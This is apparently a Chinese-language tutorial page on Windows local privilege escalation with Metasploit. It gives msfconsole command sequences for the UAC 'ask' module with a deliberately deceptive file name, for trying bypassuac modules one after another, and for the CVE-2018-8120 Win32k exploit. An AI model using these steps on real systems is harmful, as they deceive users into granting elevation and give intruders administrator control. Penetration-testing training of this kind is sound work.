您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

本篇內容介紹了“內網滲透之如何理解msf本地提權”的有關知識,在實際案例的操作過程中,不少人都會遇到這樣的困境,接下來就讓小編帶領大家學習一下如何處理這些情況吧!希望大家仔細閱讀,能夠學有所成!

前提與目標機建立會話連接

seach local/ask 搜索關鍵字local/ask

use 0 進入到exploit/windows/local/ask模塊下

show options 查看相關參數

set FILENAME qqUPdate.exe 設置文件名qqUPdate.exe(具有迷惑性的名字都可以)

set session 1 設置會話窗口(先查看一下會話的id)

run執行

目標機彈出彈窗

點擊是后,成功進入meterpreter命令行

這時候getsystem就可以成功提權





search bypassuac 搜索bypassuac關鍵字(顯示有13個提取腳本,一個不行就換一個)

use 3 進入編號為3的提權腳本模塊

show opthions 查看相關參數

查看會話并且設置會話

show targets 顯示可選平臺

set target 0 設置為X86

run 執行

提權成功

cve-2018-8120 Win32k權限提升漏洞],影響范圍(Windows 7 SP1/2008 SP2,2008 R2 SP1)

search cve-2018-8120 查找關鍵字

use 0 進入該模塊

show options 查看相關參數

session 查看會話

設置為沒有權限的會話3

進入后直接獲得管理員權限

“內網滲透之如何理解msf本地提權”的內容就介紹到這里了,感謝大家的閱讀。如果想了解更多行業相關的知識可以關注億速云網站,小編將為大家輸出更多高質量的實用文章!

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。